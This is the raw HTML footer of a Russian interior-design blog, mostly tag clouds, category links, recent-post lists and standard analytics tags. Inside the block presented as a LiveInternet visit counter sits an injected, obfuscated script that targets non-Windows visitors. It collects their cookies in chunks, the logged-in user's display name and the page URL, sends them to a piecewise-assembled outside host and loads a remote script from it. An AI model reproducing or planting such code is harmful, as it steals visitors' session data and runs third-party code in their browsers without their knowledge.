<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
